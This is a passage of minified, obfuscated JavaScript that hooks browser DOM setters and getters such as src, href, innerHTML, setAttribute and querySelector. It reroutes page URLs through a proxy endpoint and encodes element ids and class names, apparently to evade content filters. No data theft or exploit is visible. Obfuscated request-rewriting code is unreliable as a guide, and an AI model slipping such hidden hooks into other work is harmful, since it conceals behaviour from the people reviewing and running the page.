DZ?DZ[rQ(0xf96)](rQ(0xc23))?(DZ=sF(DZ,Dm,DY),s9['A'][rQ(0x1ec)](DY)[rQ(0x664)][rQ(0x4fd)][rQ(0x2fb)](this,DZ,...DN)):(0x0,s0['EW'])(DZ)&&D0((0x0,s0['sH'])(DZ)[rQ(0xd73)])?s9['A'][rQ(0x1ec)](DY)[rQ(0x664)][rQ(0x4fd)][rQ(0x2fb)](this,DZ,...DN):s9['A'][rQ(0x1ec)](DY)[rQ(0x664)][rQ(0x4fd)][rQ(0x2fb)](this,(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DZ,'kind':s0['MN'][rQ(0xbbd)],'baseUrl':s9['A'][rQ(0x1ec)](DY)[rQ(0x100c)][rQ(0x1ec)][rQ(0xc4c)](DY[rQ(0xf09)]),'endpoint':s1['A'][rQ(0x467)]}),...DN):s9['A'][rQ(0x1ec)](DY)[rQ(0x664)][rQ(0x4fd)][rQ(0x2fb)](this,DZ,...DN);}},function(DZ){return null==DZ||''===DZ||(0x0,s8['pI'])(DJ,DZ);}),lJ(DY,wH(0x94f),wH(0xff3),{'get':function(){const rV=wH;if(rV(0xeb3)===this[rV(0xbb8)])return rV(0xf18);if(this[rV(0xbb8)][rV(0xc71)]&&rV(0x8fa)==typeof this[rV(0xbb8)][rV(0xc71)]&&this[rV(0xbb8)][rV(0xc71)][rV(0xf96)](rV(0xd46)))return window[rV(0x5bd)][rV(0xff3)][rV(0x653)](rV(0x72f))?rV(0x6a1):window[rV(0x5bd)][rV(0xff3)][rV(0x653)](rV(0x5b3))?rV(0xa1d):window[rV(0x5bd)][rV(0xff3)][rV(0x653)](rV(0x66d))?rV(0xfb0):window[rV(0x5bd)][rV(0xff3)][rV(0x653)](rV(0xa5f))?rV(0x655):window[rV(0x5bd)][rV(0xff3)][rV(0x653)](rV(0x56c))?rV(0x2ec):window[rV(0x5bd)][rV(0xff3)][rV(0x653)](rV(0xf22))?rV(0xf86):rV(0xc69);if(rV(0x8fa)==typeof this[rV(0xbb8)]&&this[rV(0xbb8)][rV(0xf96)](rV(0x498)))return rV(0x7b3);if(this[rV(0xbb8)]&&rV(0x8fa)==typeof this[rV(0xbb8)]&&this[rV(0xbb8)][rV(0xf96)](rV(0x3a1)))return rV(0xe6f);for(var DZ=arguments[rV(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];return s9['A'][rV(0x1ec)](DY)[rV(0x794)][rV(0x1ec)][rV(0xc4c)](this,DH);}}),lJ(DY,wH(0xf0b),wH(0x1011),{'get':function(){const rc=wH;for(var DZ=arguments[rc(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];let Dn=s9['A'][rc(0x1ec)](DY)[rc(0x6be)][rc(0x1ec)][rc(0x2fb)](this,...DH);if((0x0,s0['EW'])(Dn)){const DA=(0x0,s0['sH'])(Dn)[rc(0xd73)];Dn=D0(DA)?Dn:DA;}return Dn;},'set':function(DZ){const rX=wH;for(var DH=arguments[rX(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];return(0x0,s0['EW'])(DZ[rX(0x9fd)]())&&D0((0x0,s0['sH'])(DZ[rX(0x9fd)]())[rX(0xd73)])||(0x0,s0['EW'])(DZ[rX(0x9fd)]())||(DZ=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DZ[rX(0x9fd)](),'kind':s0['MN'][rX(0x414)],'baseUrl':s9['A'][rX(0x1ec)](DY)[rX(0x100c)][rX(0x1ec)][rX(0xc4c)](DY[rX(0xf09)]),'endpoint':s1['A'][rX(0x467)]})),s9['A'][rX(0x1ec)](DY)[rX(0x6be)][rX(0x4fd)][rX(0x2fb)](this,DZ,...DN);}},function(DZ){const rt=wH;return null==DZ||''===DZ||(0x0,s8['pI'])(DJ,DZ[rt(0x9fd)]());}),lJ(DY,wH(0x2af),wH(0x1011),{'get':function(){const rj=wH;for(var DZ=arguments[rj(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];let Dn=s9['A'][rj(0x1ec)](DY)[rj(0xcbf)][rj(0x1ec)][rj(0xc4c)](this,DH);if((0x0,s0['EW'])(Dn)){const DA=(0x0,s0['sH'])(Dn)[rj(0xd73)];Dn=D0(DA)?Dn:DA;}return Dn;},'set':function(DZ){const re=wH;for(var DH=arguments[re(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];return(0x0,s0['EW'])(DZ)&&D0((0x0,s0['sH'])(DZ)[re(0xd73)])?s9['A'][re(0x1ec)](DY)[re(0xcbf)][re(0x4fd)][re(0x2fb)](this,DZ,...DN):((0x0,s0['EW'])(DZ)||(DZ=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DZ,'kind':s0['MN'][re(0x6f6)],'baseUrl':s9['A'][re(0x1ec)](DY)[re(0x100c)][re(0x1ec)][re(0xc4c)](DY[re(0xf09)]),'endpoint':s1['A'][re(0x467)]})),s9['A'][re(0x1ec)](DY)[re(0xcbf)][re(0x4fd)][re(0xc4c)](this,[DZ,...DN]));}},function(DZ){return null==DZ||''===DZ||(0x0,s8['pI'])(DJ,DZ);}),lJ(DY,wH(0x908),wH(0xc14),{'get':function(){const rE=wH;for(var DZ=arguments[rE(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];let Dn=s9['A'][rE(0x1ec)](DY)[rE(0x3d2)][rE(0x1ec)][rE(0x2fb)](this,...DH);if((0x0,s0['EW'])(Dn)){const DA=(0x0,s0['sH'])(Dn)[rE(0xd73)];Dn=D0(DA)?Dn:DA;}return Dn;},'set':function(DZ){const rf=wH,DH=s9['A'][rf(0x1ec)](DY)[rf(0x73d)][rf(0x1ec)][rf(0x2fb)](this),DN=s9['A'][rf(0x1ec)](DY)[rf(0x4ea)][rf(0x1ec)][rf(0x2fb)](this),Dn=rf(0xed5)===DH||rf(0xe54)===DH&&rf(0xbbb)===DN?s0['MN'][rf(0xa9b)]:rf(0xe54)===DH&&rf(0xfaf)===DN?s0['MN'][rf(0x6f6)]:s0['MN'][rf(0x414)];DZ=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DZ,'kind':Dn,'baseUrl':s9['A'][rf(0x1ec)](DY)[rf(0x100c)][rf(0x1ec)][rf(0xc4c)](DY[rf(0xf09)]),'endpoint':s1['A'][rf(0x467)]});for(var DA=arguments[rf(0xd69)],Dk=new Array(DA>0x1?DA-0x1:0x0),Di=0x1;Di<DA;Di++)Dk[Di-0x1]=arguments[Di];return s9['A'][rf(0x1ec)](DY)[rf(0x3d2)][rf(0x4fd)][rf(0x2fb)](this,DZ,...Dk);}},function(DZ){return!DZ||(0x0,s8['pI'])(DJ,DZ);}),lJ(DY,wH(0xad6),wH(0xf9a),{'get':function(){const rq=wH;for(var DZ=arguments[rq(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];let Dn=s9['A'][rq(0x1ec)](DY)[rq(0x707)][rq(0x1ec)][rq(0x2fb)](this,...DH);return(0x0,s0['EW'])(Dn)&&(Dn=(0x0,s0['sH'])(Dn)[rq(0xd73)]),Dn;},'set':function(DZ){const ry=wH;(0x0,s8['pI'])(DJ,DZ)&&(DZ=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DZ,'kind':s0['MN'][ry(0x414)],'baseUrl':s9['A'][ry(0x1ec)](DY)[ry(0x100c)][ry(0x1ec)][ry(0xc4c)](DY[ry(0xf09)]),'endpoint':s1['A'][ry(0x467)]}));for(var DH=arguments[ry(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];return s9['A'][ry(0x1ec)](DY)[ry(0x707)][ry(0x4fd)][ry(0x2fb)](this,DZ,...DN);}}),lJ(DY,wH(0xa17),wH(0x1011),{'get':function(){const rM=wH;for(var DZ=arguments[rM(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];let Dn=s9['A'][rM(0x1ec)](DY)[rM(0xd34)][rM(0x1ec)][rM(0x2fb)](this,...DH);if((0x0,s0['EW'])(Dn)){const DA=(0x0,s0['sH'])(Dn)[rM(0xd73)];Dn=D0(DA)?Dn:DA;}return Dn;},'set':function(DZ){const rp=wH;(0x0,s8['pI'])(DJ,DZ)&&(DZ=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DZ,'kind':s0['MN'][rp(0x414)],'baseUrl':s9['A'][rp(0x1ec)](DY)[rp(0x100c)][rp(0x1ec)][rp(0xc4c)](DY[rp(0xf09)]),'endpoint':s1['A'][rp(0x467)]}));for(var DH=arguments[rp(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];return s9['A'][rp(0x1ec)](DY)[rp(0xd34)][rp(0x4fd)][rp(0x2fb)](this,DZ,...DN);}}),lJ(DY,wH(0xa0a),wH(0x322),{'get':function(){const rR=wH;for(var DZ=arguments[rR(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];const Dn=s9['A'][rR(0x1ec)](DY)[rR(0x37a)][rR(0x1ec)][rR(0x2fb)](this,...DH);return rR(0xbbb)===this[rR(0xe67)][rR(0xda5)]()?(0x0,su['sR'])(Dn):Dn;},'set':function(DZ){const rB=wH;for(var DH=arguments[rB(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];if(rB(0xbbb)===this[rB(0xe67)][rB(0xda5)]())return s9['A'][rB(0x1ec)](DY)[rB(0x37a)][rB(0x4fd)][rB(0x2fb)](this,(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':DZ,'idFilter':Di=>(0x0,s8['Bo'])(DJ,Di),'urlFilter':Di=>(0x0,s8['pI'])(DJ,Di),'attributeFilter':Di=>(0x0,s8['yu'])(DJ,Di)}),...DN);if(rB(0xfaf)===this[rB(0xe67)][rB(0xda5)]())return s9['A'][rB(0x1ec)](DY)[rB(0x37a)][rB(0x4fd)][rB(0x2fb)](this,DZ,...DN);const DA=DZ[rB(0x9fd)]();if(this instanceof DY[rB(0x2ef)]&&DA[rB(0x766)](rB(0xa4e)))return s9['A'][rB(0x1ec)](DY)[rB(0x37a)][rB(0x4fd)][rB(0x2fb)](this,DZ,...DN);if((rB(0x60d)===Dm[rB(0x84f)]||rB(0x579)===Dm[rB(0x84f)])&&(this instanceof DY[rB(0xfd8)]||this instanceof DY[rB(0x7e0)]||this instanceof DY[rB(0xbd4)]||this instanceof DY[rB(0x30d)]||this instanceof DY[rB(0x912)]||this instanceof DY[rB(0xe32)]||DA[rB(0xf96)](rB(0xe15))))return s9['A'][rB(0x1ec)](DY)[rB(0x37a)][rB(0x4fd)][rB(0x2fb)](this,DZ,...DN);const Dk=sW({'_window':DY,'protectUrlContext':Dm,'html':DZ,'idFilter':Di=>(0x0,s8['Bo'])(DJ,Di),'urlFilter':Di=>(0x0,s8['pI'])(DJ,Di),'attributeFilter':Di=>(0x0,s8['yu'])(DJ,Di)});return s9['A'][rB(0x1ec)](DY)[rB(0x37a)][rB(0x4fd)][rB(0x2fb)](this,Dk,...DN);}}),D1(DY,wH(0xa0a),wH(0x33e),function(DZ,DH,DN){const rw=wH;DH=DH[rw(0xda5)](),(0x0,s8['yu'])(DJ,DH)&&(DH=rw(0x27b)+(0x0,sb['md'])(DH[rw(0xb8f)](0x5)[rw(0xda5)]()));let Dn=String(DN);const DA=this[rw(0xe67)][rw(0xda5)]();if(['id',rw(0x941)][rw(0x766)](DH))Dn=Dn[rw(0xdb4)]('\x20')[rw(0xe20)](Dk=>(0x0,s8['Bo'])(DJ,Dk)?(0x0,sb['md'])(Dk):Dk)[rw(0x2dc)]('\x20');else{if([rw(0x1011),rw(0xc14)][rw(0x766)](DH)){if(!(0x0,s0['EW'])(Dn)||!D0((0x0,s0['sH'])(Dn)[rw(0xd73)])){const Dk=rw(0x3eb)===DA?s0['MN'][rw(0xbbd)]:rw(0xfaf)===DA?s0['MN'][rw(0x6f6)]:s0['MN'][rw(0x414)];Dn=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dn,'kind':Dk,'baseUrl':s9['A'][rw(0x1ec)](DY)[rw(0x100c)][rw(0x1ec)][rw(0xc4c)](DY[rw(0xf09)]),'endpoint':s1['A'][rw(0x467)]});}}else{if(rw(0x97c)===DH)Dn=rw(0xa16)[rw(0xc8d)](sR,rw(0x9fe))[rw(0xc8d)]((0x0,s0['Wq'])({'protectUrlContext':Dm,'url':s1['A'][rw(0x467)]+rw(0x6cb),'kind':s0['MN'][rw(0x6f6)],'baseUrl':s9['A'][rw(0x1ec)](DY)[rw(0x100c)][rw(0x1ec)][rw(0xc4c)](DY[rw(0xf09)]),'endpoint':s1['A'][rw(0x467)]}),rw(0x812))[rw(0xc8d)]((0x0,sB['x'])()['id'],rw(0x834))+sW({'_window':DY,'protectUrlContext':Dm,'html':Dn});else{if(rw(0xd7a)===DH)Dn=sS({'protectUrlContext':Dm,'srcset':Dn,'endpoint':s1['A'][rw(0x467)],'urlFilter':Di=>(0x0,s8['pI'])(DJ,Di)});else{if(rw(0xf20)===DH||rw(0xc3d)===DH)Dn=rw(0x7a5)+Dn;else{if(rw(0x71f)===DA&&rw(0xde1)===DH&&(0x0,s8['pI'])(DJ,Dn)){const Di=s9['A'][rw(0x1ec)](DY)[rw(0xb9a)][rw(0x2fb)](this,rw(0xb8a));Dn=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dn,'kind':rw(0x679)===Di?s0['MN'][rw(0xb23)]:s0['MN'][rw(0xbbd)],'baseUrl':s9['A'][rw(0x1ec)](DY)[rw(0x100c)][rw(0x1ec)][rw(0xc4c)](DY[rw(0xf09)]),'endpoint':s1['A'][rw(0x467)]});}else rw(0x71f)===DA&&rw(0xb8a)===DH&&(0x0,s8['Bo'])(DJ,Dn)?[rw(0x679),rw(0x1060),rw(0x4cd),rw(0xab9)][rw(0x766)](Dn)||(Dn=(0x0,sb['md'])(Dn)):rw(0xd37)!==DA||rw(0x1011)!==DH&&rw(0xf9a)!==DH||!(0x0,s8['pI'])(DJ,Dn)?(0x0,s8['v5'])(DJ,DH,Dn)&&(Dn=(0x0,sb['md'])(Dn)):Dn=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dn,'kind':s0['MN'][rw(0x414)],'baseUrl':s9['A'][rw(0x1ec)](DY)[rw(0x100c)][rw(0x1ec)][rw(0xc4c)](DY[rw(0xf09)]),'endpoint':s1['A'][rw(0x467)]});}}}}}return DZ[rw(0x2fb)](this,DH,Dn);},function(DZ,DH){const rr=wH,DN=DZ[rr(0xda5)]();if(['id',rr(0x941)][rr(0x766)](DN)&&(0x0,s8['Bo'])(DJ,DH))return!0x0;if([rr(0x1011),rr(0xc14),rr(0xd7a)][rr(0x766)](DN)&&(0x0,s8['pI'])(DJ,DH))return!0x0;if(rr(0x97c)===DN&&this instanceof HTMLIFrameElement&&Dh[rr(0x2fb)](this))return!0x0;if([rr(0xf20),rr(0xc3d)][rr(0x766)](DN)&&(0x0,s8['sU'])(DJ,this))return!0x0;if((0x0,s8['yu'])(DJ,DZ))return!0x0;if((0x0,s8['v5'])(DJ,DZ,DH))return!0x0;const Dn=this[rr(0xe67)][rr(0xda5)]();return!(rr(0x71f)!==Dn||rr(0xde1)!==DZ||!(0x0,s8['pI'])(DJ,DH))||!(rr(0x71f)!==Dn||rr(0xb8a)!==DZ||!(0x0,s8['Bo'])(DJ,DH))||!(rr(0xd37)!==Dn||rr(0x1011)!==DZ&&rr(0xf9a)!==DZ||!(0x0,s8['pI'])(DJ,DH));}),lY(DY,wH(0xa0a),wH(0xe51),function(DZ){const rK=wH;(0x0,s8['yu'])(DJ,DZ)&&(DZ=rK(0x27b)+(0x0,sb['md'])(DZ[rK(0xb8f)](0x5)[rK(0xda5)]()));let DH=s9['A'][rK(0x1ec)](DY)[rK(0xb9a)][rK(0x2fb)](this,DZ);if(!DH)return DH;if('id'===DZ&&(0x0,sb['_'])(DH))DH=(0x0,sb['ks'])(DH);else{if(rK(0x941)===DZ)DH=DH[rK(0xdb4)]('\x20')[rK(0xe20)](DN=>(0x0,sb['_'])(DN)?(0x0,sb['ks'])(DN):DN)[rK(0x2dc)]('\x20');else{if(rK(0x1011)===DZ&&(0x0,s0['EW'])(DH)||rK(0xc14)===DZ&&(0x0,s0['EW'])(DH)){const DN=(0x0,s0['sH'])(DH)[rK(0xd73)];DH=D0(DN)?DH:DN;}else rK(0xd7a)===DZ?DH=sx(DH):rK(0xf20)!==DZ&&rK(0xc3d)!==DZ||rK(0x8fa)!=typeof DH||!DH[rK(0xf96)](rK(0x7a5))?(0x0,s8['v5'])(DJ,DZ,DH)&&(DH=(0x0,sb['_'])(DH)?(0x0,sb['ks'])(DH):DH):DH=DH[rK(0xb8f)](0x3);}}return DH;},function(DZ){const rI=wH,DH=s9['A'][rI(0x1ec)](DY)[rI(0xb9a)][rI(0x2fb)](this,DZ),DN=(0x0,sb['_'])(DH)?(0x0,sb['ks'])(DH):DH;return['id',rI(0x941),rI(0x1011),rI(0x97c),rI(0xd7a),rI(0xc14),rI(0xf20),rI(0xc3d)][rI(0x766)](DZ)||(0x0,s8['yu'])(DJ,DZ)||(0x0,s8['v5'])(DJ,DZ,DN);}),lY(DY,wH(0xa0a),wH(0x1ee),function(DZ){const rS=wH;return s9['A'][rS(0x1ec)](DY)[rS(0x35d)][rS(0x2fb)](this,(0x0,sb['md'])(DZ));},DZ=>(0x0,s8['Bo'])(DJ,DZ)),lY(DY,wH(0xa0a),wH(0x785),function(DZ){const rx=wH;if((0x0,s8['yu'])(DJ,DZ)){const DH=DZ[rx(0xb8f)](0x5)[rx(0xda5)]();DZ=rx(0x27b)+(0x0,sb['md'])(DH);}return s9['A'][rx(0x1ec)](DY)[rx(0xcdb)][rx(0x2fb)](this,DZ);},function(DZ){return(0x0,s8['yu'])(DJ,DZ);}),lY(DY,wH(0xa0a),wH(0xd8d),function(DZ){const rW=wH;if((0x0,s8['yu'])(DJ,DZ)){const DH=DZ[rW(0xb8f)](0x5)[rW(0xda5)]();DZ=rW(0x27b)+(0x0,sb['md'])(DH);}return s9['A'][rW(0x1ec)](DY)[rW(0xe90)][rW(0x2fb)](this,DZ);},function(DZ){return(0x0,s8['yu'])(DJ,DZ);}),lv(DY,wH(0xa0a),wH(0x3b7),{'get':function(DZ,DH){const rU=wH;rU(0x8fa)==typeof DH&&(0x0,s8['yu'])(DJ,DH)&&(DH=rU(0x27b)+(0x0,sb['md'])(DH[rU(0xb8f)](0x5)[rU(0xda5)]()));const DN=DZ[DH];if(!DN)return DN;if(rU(0xd69)===DH)return DN;var Dn;if(rU(0xac2)==typeof DN)return DH===(null===(Dn=DY[rU(0xd3f)])||void 0x0===Dn?void 0x0:Dn[rU(0x9e0)])?function(){const rF=rU,DA=DN[rF(0x2fb)](DZ);return new DY[(rF(0x4f9))](DA,{'get':function(Dk,Di){const rP=rF,Da=Dk[Di];return Da?rP(0x4b5)===Di?function(){const rG=rP,Dd=Da[rG(0x2fb)](Dk);return Dd?new Proxy(Dd,{'get':function(DT,Dg){const rm=rG,Dz=DT[Dg];return Dz?rm(0x759)===Dg?new Proxy(Dz,{'get':function(b0,b1){const rY=rm,b2=b0[b1];if(!b2)return b2;if(rY(0x759)===b1){const b3=b0[rY(0xc71)];if('id'===b3&&rY(0x8fa)==typeof b2&&(0x0,sb['_'])(b2))return(0x0,sb['ks'])(b2);if(rY(0x941)===b3&&rY(0x8fa)==typeof b2)return b2[rY(0xdb4)]('\x20')[rY(0xe20)](b4=>(0x0,sb['_'])(b4)?(0x0,sb['ks'])(b4):b4)[rY(0x2dc)]('\x20');if((0x0,s8['v5'])(DJ,b3,b2))return(0x0,sb['_'])(b2)?(0x0,sb['ks'])(b2):b2;}if(rY(0xc71)===b1&&b2[rY(0xf96)](rY(0x27b))){const b4=b2[rY(0xb8f)](0x5);return(0x0,sb['_'])(b4)?rY(0x27b)+(0x0,sb['ks'])(b4):b2;}return b2;}}):rm(0xac2)==typeof Dz?Dz[rm(0xe1e)](DT):Dz:Dz;}}):Dd;}:rP(0xac2)==typeof DN?DN[rP(0xe1e)](Dk):DN:Da;}});}:DN[rU(0xe1e)](DZ);if(rU(0x8fa)==typeof DH){const DA=parseInt(DH);if(!isNaN(DA))return(0x0,sb['_'])(DN)?(0x0,sb['ks'])(DN):DN;}return new DY[(rU(0x4f9))](DN,{'get':function(Dk,Di){const rJ=rU,Da=Dk[Di];if(!Da)return Da;if(rJ(0xac2)==typeof Da)return Da[rJ(0xe1e)](Dk);if(rJ(0x759)===Di){const Dd=Dk[rJ(0xc71)];if('id'===Dd&&rJ(0x8fa)==typeof Da&&(0x0,sb['_'])(Da))return(0x0,sb['ks'])(Da);if(rJ(0x941)===Dd&&rJ(0x8fa)==typeof Da)return Da[rJ(0xdb4)]('\x20')[rJ(0xe20)](DT=>(0x0,sb['_'])(DT)?(0x0,sb['ks'])(DT):DT)[rJ(0x2dc)]('\x20');if((0x0,s8['v5'])(DJ,Dd,Da))return(0x0,sb['_'])(Da)?(0x0,sb['ks'])(Da):Da;}if(rJ(0xc71)===Di&&Da[rJ(0xf96)](rJ(0x27b))){const DT=Da[rJ(0xb8f)](0x5);return rJ(0x27b)+((0x0,sb['_'])(DT)?(0x0,sb['ks'])(DT):DT);}return Da;}});}},null),lY(DY,wH(0xa0a),wH(0xcce),function(DZ){const rv=wH;return!!DZ&&s9['A'][rv(0x1ec)](DY)[rv(0x8f5)][rv(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':DZ,'idFilter':DH=>(0x0,s8['Bo'])(DJ,DH),'attributeFilter':DH=>(0x0,s8['yu'])(DJ,DH)}));}),lv(DY,wH(0xd38),wH(0x4d5),{'get':function(DZ,DH){const ro=wH;if(ro(0x8fa)!=typeof DH)return DZ[DH];const DN=sl(DH),Dn=DZ[(0x0,s8['yu'])(DJ,ro(0x27b)+DN)?(0x0,sb['md'])(DN):DH];return ro(0xac2)==typeof Dn?Dn[ro(0xe1e)](DZ):Dn;},'set':function(DZ,DH,DN){const rh=wH;if(rh(0x8fa)!=typeof DH)return DZ[DH]=DN,!0x0;const Dn=sl(DH);return DZ[(0x0,s8['yu'])(DJ,rh(0x27b)+Dn)?(0x0,sb['md'])(Dn):DH]=DN,!0x0;},'ownKeys':function(DZ){const rZ=wH,DH=DY[rZ(0xbdd)][rZ(0xb35)](DZ)[rZ(0xe20)](DN=>rZ(0x8fa)==typeof DN&&(0x0,sb['_'])(DN)?ss((0x0,sb['ks'])(DN)):DN);return DH;},'getOwnPropertyDescriptor':function(DZ,DH){const rH=wH;if(rH(0x8fa)==typeof DH){const DN=sl(DH);DH=(0x0,s8['yu'])(DJ,rH(0x27b)+DN)?(0x0,sb['md'])(DN):DH;}return DY[rH(0xbdd)][rH(0x741)](DZ,DH);}},null),lJ(DY,wH(0x8e6),wH(0xc71),{'get':function(){const rN=wH;for(var DZ=arguments[rN(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];let Dn=s9['A'][rN(0x1ec)](DY)[rN(0xf08)][rN(0x1ec)][rN(0x2fb)](this,...DH);return(0x0,sb['_'])(Dn)&&(Dn=(0x0,sb['ks'])(Dn)),Dn;},'set':function(DZ){const rn=wH;for(var DH=arguments[rn(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];return s9['A'][rn(0x1ec)](DY)[rn(0xf08)][rn(0x4fd)][rn(0x2fb)](this,(0x0,sb['md'])(DZ),...DN);}},function(DZ){const rA=wH;return void 0x0===DZ||DZ[rA(0xf96)](rA(0x3ca));}),lY(DY,wH(0xa0a),wH(0x5c2),function(DZ){const rk=wH;DZ=(0x0,lI['w4'])(DZ);const DH=(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':DZ,'idFilter':Dn=>(0x0,s8['Bo'])(DJ,Dn),'attributeFilter':Dn=>(0x0,s8['yu'])(DJ,Dn)}),DN=s9['A'][rk(0x1ec)](DY)[rk(0x292)][rk(0x2fb)](this,DH);return DZ!==DH&&null===DN?s9['A'][rk(0x1ec)](DY)[rk(0x292)][rk(0x2fb)](this,DZ):DN;},DZ=>DZ),lY(DY,wH(0xa0a),wH(0xb38),function(DZ){const ri=wH;DZ=(0x0,lI['w4'])(DZ);const DH=(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':DZ,'idFilter':Dn=>(0x0,s8['Bo'])(DJ,Dn),'attributeFilter':Dn=>(0x0,s8['yu'])(DJ,Dn)}),DN=s9['A'][ri(0x1ec)](DY)[ri(0xec6)][ri(0x2fb)](this,DH);return DZ!==DH&&0x0===DN[ri(0xd69)]?s9['A'][ri(0x1ec)](DY)[ri(0xec6)][ri(0x2fb)](this,DZ):DN;},DZ=>DZ),lY(DY,wH(0x31f),wH(0x5c2),function(DZ){const ra=wH;DZ=(0x0,lI['w4'])(DZ);const DH=(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':DZ,'idFilter':Dn=>(0x0,s8['Bo'])(DJ,Dn),'attributeFilter':Dn=>(0x0,s8['yu'])(DJ,Dn)}),DN=s9['A'][ra(0x1ec)](DY)[ra(0x2a8)][ra(0x2fb)](this,DH);return DZ!==DH&&null===DN?s9['A'][ra(0x1ec)](DY)[ra(0x2a8)][ra(0x2fb)](this,DZ):DN;},DZ=>DZ),lY(DY,wH(0x31f),wH(0xb38),function(DZ){const rd=wH;DZ=(0x0,lI['w4'])(DZ);const DH=(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':DZ,'idFilter':Dn=>(0x0,s8['Bo'])(DJ,Dn),'attributeFilter':Dn=>(0x0,s8['yu'])(DJ,Dn)}),DN=s9['A'][rd(0x1ec)](DY)[rd(0xc35)][rd(0x2fb)](this,DH);return DZ!==DH&&0x0===DN[rd(0xd69)]?s9['A'][rd(0x1ec)](DY)[rd(0xc35)][rd(0x2fb)](this,DZ):DN;},DZ=>DZ),lJ(DY,wH(0xa0a),'id',{'get':function(){const rT=wH;for(var DZ=arguments[rT(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];const Dn=s9['A'][rT(0x1ec)](DY)[rT(0x828)][rT(0x1ec)][rT(0x2fb)](this,...DH);return(0x0,sb['_'])(Dn)?(0x0,sb['ks'])(Dn):Dn;},'set':function(DZ){const rg=wH;rg(0x8fa)!=typeof DZ&&(DZ=DY[rg(0x4af)](DZ));for(var DH=arguments[rg(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];return s9['A'][rg(0x1ec)](DY)[rg(0x828)][rg(0x4fd)][rg(0x2fb)](this,(0x0,s8['Bo'])(DJ,DZ)?(0x0,sb['md'])(DZ):DZ,...DN);}}),lY(DY,wH(0xa0a),wH(0xd35),function(DZ,DH){const rz=wH;return s9['A'][rz(0x1ec)](DY)[rz(0xc4f)][rz(0x2fb)](this,DZ,sW({'_window':DY,'protectUrlContext':Dm,'html':DH,'idFilter':DN=>(0x0,s8['Bo'])(DJ,DN),'urlFilter':DN=>(0x0,s8['pI'])(DJ,DN),'attributeFilter':DN=>(0x0,s8['yu'])(DJ,DN)}));},function(DZ,DH){const K0=wH;return!(this instanceof DY[K0(0x3a8)]);}),lY(DY,wH(0xa0a),wH(0xe6c),function(DZ){const K1=wH;return s9['A'][K1(0x1ec)](DY)[K1(0x3a5)][K1(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':DZ,'idFilter':DH=>(0x0,s8['Bo'])(DJ,DH),'attributeFilter':DH=>(0x0,s8['yu'])(DJ,DH)}));}),lv(DY,wH(0xa0a),wH(0x331),{'get':function(DZ,DH){const K2=wH,DN=DZ[DH];if(!DN)return DN;if(K2(0x7a3)===DH)return function(){const K3=K2,Dn=[];for(var DA=arguments[K3(0xd69)],Dk=new Array(DA),Di=0x0;Di<DA;Di++)Dk[Di]=arguments[Di];return Dk[K3(0xa59)](Da=>{const K4=K3;(0x0,s8['Bo'])(DJ,Da)&&(Da=(0x0,sb['md'])(Da)),Dn[K4(0xa12)](Da);}),DN[K3(0xc4c)](DZ,[...Dn]);};if(K2(0xe3c)===DH)return function(Dn){const K5=K2;return(0x0,s8['Bo'])(DJ,Dn)&&(Dn=(0x0,sb['md'])(Dn)),DN[K5(0xc4c)](DZ,[Dn]);};if(K2(0x67c)===DH)return function(){const K6=K2;for(var Dn=arguments[K6(0xd69)],DA=new Array(Dn),Dk=0x0;Dk<Dn;Dk++)DA[Dk]=arguments[Dk];const Di=DA[K6(0xe20)](Da=>(0x0,s8['Bo'])(DJ,Da)?(0x0,sb['md'])(Da):Da);return DN[K6(0xc4c)](DZ,[...Di]);};if(K2(0x893)===DH)return function(Dn,DA){const K7=K2;return(0x0,s8['Bo'])(DJ,Dn)&&(Dn=(0x0,sb['md'])(Dn)),DN[K7(0xc4c)](DZ,[Dn,DA]);};if(K2(0x57d)===DH)return function(Dn,DA){const K8=K2;return(0x0,s8['Bo'])(DJ,Dn)&&(Dn=(0x0,sb['md'])(Dn)),(0x0,s8['Bo'])(DJ,DA)&&(DA=(0x0,sb['md'])(DA)),DN[K8(0xc4c)](DZ,[Dn,DA]);};if(K2(0x759)===DH)return 